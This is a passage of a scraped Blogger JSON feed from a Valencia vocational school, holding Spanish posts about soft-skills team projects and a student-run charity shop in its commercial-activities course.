Blasco"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11571705373808137055"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb4ee18YBwgv3c5xUpGq9dFIz5s_rGQvwo47r00ke3wuv9-jl4PcJDpDSGOXO67mSM-DKZY3cRPxlHPYtEZsTAapF_1jdzTc52OgkfzoGMMbBJvoEScMNtfc0Kpa9_xFrgiZjIpKFDI0A2Qmmi_YqhlQwW_bq2AT955G7aqz_3SuJ3u2CFFlURSULoEhM\/s72-c\/Captura%20de%20pantalla%202025-10-30%20173909.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-6461416008605763514"},"published":{"$t":"2025-05-26T08:00:00.001+02:00"},"updated":{"$t":"2025-05-27T11:58:49.143+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"actividades comerciales"}],"title":{"type":"text","$t":"LAS SOFTSKILLS EN EL CICLO DE GRADO MEDIO DE ACTIVIDADES COMERCIALES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003ESi en el anterior post del\u003Cb\u003E Ciclo de Grado Medio de Actividades Comerciales\u003C\/b\u003E te contábamos sus salidas profesionales y los módulos relacionados, ahora te desvelamos un secreto a voces de nuestra Escuela: no solo queremos formar buenos profesionales, ¡también buenas personas!\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E¿Acaso no es más satisfactorio trabajar en un entorno en el que las personas colaboran, se implican y se comprometen con un mundo mejor para todos a través de su trabajo?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003EUn pilar metodológico que puede ayudar a desarrollar estas actitudes es el trabajo por retos y proyectos. Por ello, en el\u003Cb\u003E Ciclo de Actividades Comerciales\u003C\/b\u003E llevamos adelante una serie de proyectos en equipo en los que, además de adquirir conocimientos técnicos y habilidades, se fomentan actitudes alineadas con lo que demandan las empresas: inteligencia emocional y empatía, flexibilidad y adaptabilidad al cambio, resolución de problemas, responsabilidad ética, gestión del tiempo, comunicación, creatividad, resiliencia, multiculturalidad...\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003ETe presentamos los \u003Cb\u003Eretos\/proyectos intermodulares \u003C\/b\u003Eque estamos llevando a cabo (puedes acceder a otras noticias sobre cada uno de ellos en el enlace):\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/blog.escuelaprofesionalxavier.com\/2023\/09\/actividades-comerciales-next-station.html\" target=\"_blank\"\u003ENext Station Xavier\u003C\/a\u003E\u003C\/strong\u003E. Comenzamos el curso con el autoconocimiento, conociendo a los compañeros, la escuela y el entorno.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blog.escuelaprofesionalxavier.com\/2023\/12\/actividades-comerciales-reflexion-y.html\" target=\"_blank\"\u003E\u003Cstrong\u003ELa Tienda Solidaria 3.0\u003C\/strong\u003E. \u003C\/a\u003EOrganizados por equipos, tendréis que crear una tienda real con el stock que nos cede Intermón Oxfam. ¡Imagina diseñar, montar una tienda y un escaparate, decorarla, atender a clientes, abrir y cerrar caja...!\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/blog.escuelaprofesionalxavier.com\/2023\/03\/aprende-sobre-co-branding-en-el-ciclo.html\" target=\"_blank\"\u003ECo-Branding\u003C\/a\u003E\u003C\/strong\u003E. En equipo, tendréis que crear un nuevo producto a partir de dos marcas existentes y convencernos de la necesidad del lanzamiento del producto.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/blog.escuelaprofesionalxavier.com\/2024\/05\/shopping-with-kindness-un-proyecto-en.html\" target=\"_blank\"\u003EShopping with Kindness\u003C\/a\u003E\u003C\/strong\u003E. ¿Es Valencia una ciudad multicultural? En este proyecto analizamos el uso del inglés en los comercios de Valencia, salimos a hacer encuestas a personas de otros países y representamos un \u003Cem\u003Eroleplay\u003C\/em\u003E de una venta en inglés; eso sí, con mucha amabilidad.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blog.escuelaprofesionalxavier.com\/2023\/09\/actividades-comerciales-taking-off.html\" target=\"_blank\"\u003E\u003Cstrong\u003ETake Off Xavier\u003C\/strong\u003E.\u003C\/a\u003E Comenzamos el 2.º curso con el despegue hacia el mundo laboral, conociendo algunos aspectos como el emprendimiento, el programa Erasmus+, y las salidas profesionales y académicas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/02\/emprendimiento-en-fp-lo-mejor-concursos.html\" target=\"_blank\"\u003E\u003Cstrong\u003EEmprendimiento FPStartup\u003C\/strong\u003E.\u003C\/a\u003E Por equipos, generamos una idea de negocio y su puesta en marcha, que presentamos en diversos concursos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blog.escuelaprofesionalxavier.com\/2024\/03\/actividades-comerciales-en-busca-del.html\"\u003E\u003Cstrong\u003EBloggerFest\u003C\/strong\u003E.\u003C\/a\u003E Para testar nuestra idea de negocio, creamos un blog presentado en un stand que visita toda la Escuela, incluyendo acciones promocionales.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blog.escuelaprofesionalxavier.com\/2022\/01\/actividades-comerciales-proyecto-mittas.html\" target=\"_blank\"\u003E\u003Cstrong\u003EProyecto Mittas\u003C\/strong\u003E.\u003C\/a\u003E Para finalizar nuestro paso por la Escuela, elegimos una empresa real a la que, tras un detallado análisis desde el punto de vista comercial, proponemos soluciones con los conocimientos y habilidades adquiridos durante el Ciclo.\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETodos los proyectos terminan con la exposición pública de los resultados en el Salón de Actos.\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E¡Sorpresa! Algunos más se están “cociendo” para el curso que viene. Son proyectos en los que la gestión de los propios sentimientos y de los de los demás, junto con el pensamiento crítico, es imprescindible para adaptarse a entornos colaborativos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cstrong\u003E¿Cuál te gusta más?\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbZPZrmIGm1Ij6IneUI2yfSJiM0UpLE8edqqvX5YwemOFiwXdDm5TrpS_Qc-kFEC3eVcRSjTAG2-D4z8-TgmVPHYUoyGqWVlbUKf85Zd-xHLOnrjOFL1Usc5JmJbwuKyE7v9A58Nd6f519e-1uL5naM0cPZXSh0PYZFOj780wEXK-EIfHsICNbcgirmik\/s1024\/ChatGPT%20Image%2025%20may%202025,%2011_14_14.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbZPZrmIGm1Ij6IneUI2yfSJiM0UpLE8edqqvX5YwemOFiwXdDm5TrpS_Qc-kFEC3eVcRSjTAG2-D4z8-TgmVPHYUoyGqWVlbUKf85Zd-xHLOnrjOFL1Usc5JmJbwuKyE7v9A58Nd6f519e-1uL5naM0cPZXSh0PYZFOj780wEXK-EIfHsICNbcgirmik\/s320\/ChatGPT%20Image%2025%20may%202025,%2011_14_14.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/6461416008605763514\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/05\/las-softskills-en-el-ciclo-de-grado.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/6461416008605763514"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/6461416008605763514"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/05\/las-softskills-en-el-ciclo-de-grado.html","title":"LAS SOFTSKILLS EN EL CICLO DE GRADO MEDIO DE ACTIVIDADES COMERCIALES"}],"author":[{"name":{"$t":"Asunción Esteso Blasco"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11571705373808137055"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbZPZrmIGm1Ij6IneUI2yfSJiM0UpLE8edqqvX5YwemOFiwXdDm5TrpS_Qc-kFEC3eVcRSjTAG2-D4z8-TgmVPHYUoyGqWVlbUKf85Zd-xHLOnrjOFL1Usc5JmJbwuKyE7v9A58Nd6f519e-1uL5naM0cPZXSh0PYZFOj780wEXK-EIfHsICNbcgirmik\/s72-c\/ChatGPT%20Image%2025%20may%202025,%2011_14_14.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.escuelaprofesionalxavier.com/feeds/posts/default?alt=json-in-script&start-index=2&max-results=1&callback=jQuery1110036265809520358916_1769035251918&_=1769035251920
body_size: 5829
content:
// API callback
jQuery1110036265809520358916_1769035251918({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638"},"updated":{"$t":"2026-01-20T12:17:10.121+01:00"},"category":[{"term":"actividades comerciales"},{"term":"animación sociocultural y turística"},{"term":"formación profesional"},{"term":"Comercio Internacional"},{"term":"FP"},{"term":"Administración y Finanzas"},{"term":"gestión administrativa"},{"term":"ciclos grado medio"},{"term":"erasmus+"},{"term":"emprendimiento en fp"},{"term":"Dietética"},{"term":"pastoral"},{"term":"competencia emprendedora"},{"term":"CAE"},{"term":"alumnos"},{"term":"emprendimiento"},{"term":"erasmus"},{"term":"FPStartup"},{"term":"farmacia y parafarmacia"},{"term":"ciclo grado superior"},{"term":"yomelibro"},{"term":"FCT"},{"term":"tasoct"},{"term":"solidaridad"},{"term":"Escuela profesional xavier"},{"term":"inglés"},{"term":"erasmusplus"},{"term":"Valencia"},{"term":"secretaría"},{"term":"ASC"},{"term":"Farmacia"},{"term":"PBL"},{"term":"orientación"},{"term":"VETPACT"},{"term":"formación"},{"term":"#EUVocationalSkills"},{"term":"Comercio"},{"term":"FOL"},{"term":"ciclo comercio"},{"term":"ciclos grado superior"},{"term":"competencias profesionales"},{"term":"javerianas"},{"term":"tutoría"},{"term":"xavierday"},{"term":"Actividades"},{"term":"BOLSA DE TRABAJO"},{"term":"Coor i Dinar"},{"term":"EPXavier Valencia"},{"term":"#ADMINISTRACIÓNYFINANZAS"},{"term":"Plurilingüismo"},{"term":"Reto"},{"term":"#ESCUELAPROFESIONALXAVIER"},{"term":"FPDUAL"},{"term":"Habilidades Profesionales"},{"term":"San Francisco Javier"},{"term":"aprendizaje y servicio"},{"term":"tienda solidaria"},{"term":"Animación Turística"},{"term":"Desarrollo Comunitario"},{"term":"Fundación Javerianas"},{"term":"RETOS"},{"term":"TCAE"},{"term":"actividades de ocio y tiempo libre"},{"term":"jornada puertas abiertas"},{"term":"valores"},{"term":"Administración"},{"term":"COVID19"},{"term":"ESIC"},{"term":"FRANCÉS"},{"term":"Vocational Training"},{"term":"exámenes"},{"term":"learning by doing"},{"term":"megustasilees"},{"term":"1º Farmacia y Parafarmacia"},{"term":"soft skills"},{"term":"#EPX"},{"term":"CLIMA"},{"term":"Demium Startups"},{"term":"FpStartup competencia emprendedora"},{"term":"Lean Startup"},{"term":"PAZ"},{"term":"SOMOS+"},{"term":"Teatro"},{"term":"XAVIER"},{"term":"ampa"},{"term":"antiguos alumnos"},{"term":"aviso"},{"term":"consejo escolar"},{"term":"díadelamujer"},{"term":"grado superior"},{"term":"graduación"},{"term":"privacidad"},{"term":"sanidad"},{"term":"youtube"},{"term":"#EDUCACIÓN FINANCIERA"},{"term":"#FORMACIÓN Y ORIENTACIÓN LABORAL"},{"term":"#GESTIÓN ADMINISTRATIVA"},{"term":"#Prácticas #FCT"},{"term":"#premiosME"},{"term":"#xavierday"},{"term":"AMIGOS DE LA CALLE"},{"term":"CAE B-TBE-curso 2016\/17-EPXavier Valencia"},{"term":"CONVIVENCIA"},{"term":"Camelia Moncayo"},{"term":"Contigo siempre es mejor"},{"term":"DONACIÓN"},{"term":"Declaración Europea de Derechos Humanos"},{"term":"Dinamización Grupal"},{"term":"FPStartup 2019"},{"term":"Fundación Novaterra"},{"term":"INNOVACIÓN"},{"term":"LIBROS"},{"term":"MITTASS"},{"term":"ORLAS"},{"term":"Objetivos Desarrollo Sostenible"},{"term":"Premio"},{"term":"Primeros Auxilios"},{"term":"RCP"},{"term":"TWITTER EPXAVIER"},{"term":"YOMEQUEDOENCASA"},{"term":"biblioteca"},{"term":"campaña contra el hambre"},{"term":"competencias"},{"term":"creatividad"},{"term":"desarrollo humano sostenible"},{"term":"destrezas profesionales"},{"term":"elevator pitch"},{"term":"familias"},{"term":"halloween"},{"term":"lectura"},{"term":"marketing"},{"term":"mediación"},{"term":"practicas"},{"term":"proyecto BAKE; emprendimiento en fp;"},{"term":"theprofessionals"},{"term":"trabajo"},{"term":"turismo"},{"term":"universidad"},{"term":"#1ºCURSO"},{"term":"#1ºCURSO#GESTIÓNADMINISTRATIVA#EXP#ACTIVIDADES"},{"term":"2 Farmacia y Parafarmacia curso 2016\/17. Primeros Auxilios"},{"term":"2022-2023"},{"term":"25N"},{"term":"ASCT"},{"term":"AYUDAS"},{"term":"Administracion"},{"term":"Amics de la Malva"},{"term":"Audiencia Provincial"},{"term":"B"},{"term":"C"},{"term":"CAE A"},{"term":"CAE B TBE 2016\/17"},{"term":"CAE Proyecto PBL"},{"term":"CAEB Donación de Sangre  2016\/17"},{"term":"CFGM FARMACIA Y PARAFARMACIA"},{"term":"CFGS"},{"term":"COMUNICADO"},{"term":"Casal de la Pau"},{"term":"Ciudad de la Justicia"},{"term":"Ciències Socials"},{"term":"Comprende la Societat amb les Ciencies Socials"},{"term":"Comunitat Valenciana"},{"term":"Consejo de Juventud de la Comunidad Valenciana"},{"term":"Convivencia 2016 CAE B"},{"term":"D Proyecto PBL ."},{"term":"DANA"},{"term":"Día Europeo de las Lenguas"},{"term":"Día de la Paz_2016"},{"term":"EAD"},{"term":"ENFERMERÍA"},{"term":"EXPERIENCIAS"},{"term":"Europa"},{"term":"Export"},{"term":"FORMACIÓN Y ORIENTACIÓN LABORAL"},{"term":"Facultat Ciències Socials"},{"term":"Florida Universitaria"},{"term":"Generalitat Valenciana"},{"term":"Hayley Minshull"},{"term":"IDENTITAT DIGITAL"},{"term":"III Concurs"},{"term":"IMAT 2019"},{"term":"INSTALACIONES"},{"term":"Import"},{"term":"Inbound Marketing"},{"term":"LEINN"},{"term":"LINKEDIN"},{"term":"LOVE"},{"term":"La Alquería de Solache"},{"term":"Les Corts"},{"term":"Marketing Digital"},{"term":"Marketing Internacional"},{"term":"MásPlurales"},{"term":"Orientación laboral"},{"term":"PRL"},{"term":"Palau de la Generalitat"},{"term":"Pasaporte Europeo de las Lenguas"},{"term":"Puerto"},{"term":"Puerto de Valencia"},{"term":"Risoterapia"},{"term":"SALUD"},{"term":"Sostenibilidad"},{"term":"TBE"},{"term":"TCAE y TFARMACIA"},{"term":"TECNOLOGÍA"},{"term":"TIC"},{"term":"Timiakatemia"},{"term":"Universitat de València"},{"term":"VIDEO"},{"term":"Valencia Lab"},{"term":"Valenciaport"},{"term":"Visitas CAE B curso 2015\/16"},{"term":"abp"},{"term":"accesibilidad universal"},{"term":"advanced"},{"term":"alemania"},{"term":"aprendizaje-servicio"},{"term":"asociacionismo juvenil"},{"term":"becas"},{"term":"beda"},{"term":"benageber"},{"term":"bio_oficina"},{"term":"calidad"},{"term":"certificación inglés"},{"term":"ciclo farmacia"},{"term":"comercio justo"},{"term":"concurso pitches"},{"term":"contexto de la animacion sociocultural"},{"term":"dirección"},{"term":"docencia en inglés"},{"term":"educación financiera"},{"term":"english"},{"term":"enmpleabilidad"},{"term":"escuelas católicas"},{"term":"eu"},{"term":"experiencia"},{"term":"first"},{"term":"formación en empresa"},{"term":"formación online"},{"term":"formación profesorado"},{"term":"formpación profesional dual"},{"term":"fpempresa"},{"term":"futuros profesionales"},{"term":"idiomas"},{"term":"leinners"},{"term":"marketing educativo"},{"term":"matriculación"},{"term":"megustaleer"},{"term":"música"},{"term":"nuestrocompromisoesahora"},{"term":"operación kilo"},{"term":"pet"},{"term":"pitch"},{"term":"podcast"},{"term":"postmotorola"},{"term":"premios"},{"term":"reto."},{"term":"startups"},{"term":"teletrabajo"},{"term":"tribunal"},{"term":"turismo activo"},{"term":"universidad de cambridge"},{"term":"videollamadas"}],"title":{"type":"text","$t":"La Formación + Profesional en Valencia"},"subtitle":{"type":"html","$t":"FP Valencia - Ciclos Formativos Grado Medio y Superior "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=1"}],"author":[{"name":{"$t":"Óscar Boluda"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17504379204460231201"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1816"},"openSearch$startIndex":{"$t":"2"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-2914047159505797901"},"published":{"$t":"2026-01-15T13:49:00.003+01:00"},"updated":{"$t":"2026-01-15T13:50:10.282+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tienda solidaria"}],"title":{"type":"text","$t":"ACTIVIDADES COMERCIALES Y SOLIDARIAS"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;El pasado mes de diciembre, como cada curso, nuestro alumnado del ciclo formativo de grado medio en Actividades Comerciales, organizó junto al profesorado, la popular \u003Cb\u003Etienda solidaria\u003C\/b\u003E con productos de comercio justo, artesanales y ecológicos, entre otras muchas opciones.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAdemás de la \u003Cb\u003Erecaudación \u003C\/b\u003Eque tenía una finalidad solidaria, nos has servido para adquirir competencias que los estudiantes necesitarán en su futuro profesional. Aquí os dejamos con la valoración de Nerea y su equipo de trabajo, que también podéis ver en su \u003Ca href=\"https:\/\/nereblog3.blogspot.com\/2025\/12\/la-tienda-solidaria-desde-dentro.html?authuser=0\" target=\"_blank\"\u003Eblog personal\u003C\/a\u003E:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ECuando nos dijeron que íbamos a participar en la tienda solidaria del\n centro, muchos pensábamos que sería algo sencillo, vender algunos \nproductos y poco más. Sin embargo, nos hemos dado cuenta de que este \nproyecto ha sido mucho más completo de lo que esperábamos. Nos ha \nservido para aprender cosas nuevas, trabajar en equipo y vivir una \nexperiencia bastante parecida a la del mundo real.\u003C\/p\u003E\n\u003Cp data-end=\"1346\" data-start=\"712\"\u003ELa tienda solidaria estuvo abierta del \u003Cspan data-end=\"776\" data-start=\"751\"\u003E16 al 18 de diciembre\u003C\/span\u003E, en \u003Cspan data-end=\"826\" data-start=\"787\"\u003Ehorario de mañana (de 8:55 a 13:05)\u003C\/span\u003E\u0026nbsp;en \u003Cspan data-end=\"874\" data-start=\"835\"\u003Ehorario de tarde (de 15:40 a 19:50)\u003C\/span\u003E.\n Esto hizo que el proyecto fuera bastante intenso, había que organizar \nlos turnos y estar atentos durante muchas horas. Además, nos dimos \ncuenta de que la tienda solidaria \u003Cspan data-end=\"1099\" data-start=\"1059\"\u003Eno es solo vender de cara al público\u003C\/span\u003E.\n Antes de abrir, tuvimos que hacer muchas otras tareas importantes como \npreparar los productos, organizarlos, poner precios, montar la tienda. \nTodo ese trabajo previo no se ve, pero es clave para que luego todo \nfuncione bien.\u003C\/p\u003E\n\u003Cp data-end=\"1859\" data-start=\"1348\"\u003EPara que la tienda funcionara correctamente, \u003Cspan data-end=\"1431\" data-start=\"1393\"\u003Ecada día se organizaban dos grupos\u003C\/span\u003E. Por la mañana, un grupo se encargaba de la tienda desde \u003Cspan data-end=\"1563\" data-start=\"1535\"\u003Elas 8:55 hasta las 10:45\u003C\/span\u003E, y el segundo grupo entraba de \u003Cspan data-end=\"1612\" data-start=\"1595\"\u003E11:15 a 13:05\u003C\/span\u003E. En el turno de tarde pasaba lo mismo.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Ch2 style=\"text-align: left;\"\u003ETodo lo que hemos aprendido estos días\u003C\/h2\u003E\u003Cdiv\u003E\u003Cp data-end=\"2270\" data-start=\"1905\"\u003EUno\n de los principales aprendizajes ha sido entender cómo funciona una \ntienda por dentro. Hemos aprendido a organizar los productos, mantener \nel orden, controlar el dinero y llevar la cuenta de las ventas, \ncomprobar que todo cuadra al final del día. Parece algo simple, pero \ncuando estás allí te das cuenta de que cualquier despiste puede causar \nproblemas, así que hay que estar concentrado y ser responsable.\u003C\/p\u003E\n\u003Cp data-end=\"2651\" data-start=\"2272\"\u003ETambién hemos aprendido mucho sobre\n la atención al público. Tratar con personas que no conoces no siempre \nes fácil. Nos ha tocado explicar los productos, responder preguntas, \nrecomendar cosas.\u003C\/p\u003E\n\u003Cp data-end=\"2899\" data-start=\"2653\"\u003EAdemás, este proyecto nos ha \nenseñado la importancia del compromiso. Saber que el dinero recaudado \niba destinado a una causa solidaria hacía que nos tomáramos el trabajo \nmás en serio. No era solo cumplir un horario, sino hacerlo bien y con \nganas.\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003ECosas que podemos mejorar\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp data-end=\"2111\" data-start=\"1834\"\u003EA\n nivel individual, muchos de nosotros podemos mejorar la seguridad al \natender al público. Al principio se notaban los nervios. Otros ser más \nrápidos a la hora de atender.\u003C\/p\u003E\n\u003Cp data-end=\"2642\" data-start=\"2316\"\u003EComo equipo, creemos que podemos \norganizarnos mejor. En algunos momentos no estaba del todo claro quién \nhacía qué. Si nos coordinamos mejor y hablamos más entre nosotros, el \ntrabajo sale mejor. Aun así, nos hemos ayudado y sacado el trabajo \nadelante juntos.\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003ELo mejor y lo peor de la experiencia\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp data-end=\"3940\" data-start=\"3642\"\u003ESin\n duda, lo que más nos ha gustado ha sido el ambiente. Trabajar con \nnuestros compañeros en algo diferente a las clases normales ha sido muy \ndivertido. También ha molado saber que estábamos colaborando con una \ncausa solidaria y que servía para ayudar a otras personas.\u003C\/p\u003E\u003Cp data-end=\"3195\" data-start=\"2981\"\u003ELo\n que menos nos ha gustado ha sido el cansancio de algunos turnos y los \nratos en los que no entraba nadie a la tienda y el tiempo pasaba muy \nlento. Para la próxima vez, estaría guay que todo el mundo aportara algo\n para la tienda, aunque sea gastarse 1€.\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EVentas y atención al público\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp data-end=\"3763\" data-start=\"3511\"\u003ELas\n ventas han ido bastante bien, sobre todo en las horas con más gente en \nel centro. Algunos productos se han vendido muy rápido y otros no tanto,\n no han llamado la atención. Lo que nos ha ayudado a entender qué cosas \nllaman más la atención y cuáles habría que mejorar o cambiar.\u003C\/p\u003E\n\u003Cp data-end=\"4032\" data-start=\"3765\"\u003EEn cuanto a la atención al público,\n al principio íbamos más cortados, pero con la práctica hemos ganado \nconfianza. En general, hemos intentado ser siempre amables, pacientes y \ncercanos, y creemos que eso se ha notado.\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;¡Enhorabuena!\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2IHSoGrVwMPHyQudpybqwgZWih567bBnhL4IVFsW8N2Xl049OtDJGFIJtELiTeDPLfi59iDq_Eo9XRlyBiqyS4wPVTR2BJgyu0pbz95cA_Xsztu1vmIi3pm7cHzrFu9z3JG2uuBrtRtCENCUPv-W8fbzdRYaAcwFlnJRSuSFG7FfEI3IrxfS_r-QmHY0\/s4080\/IMG-20251218-WA0001.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"360\" 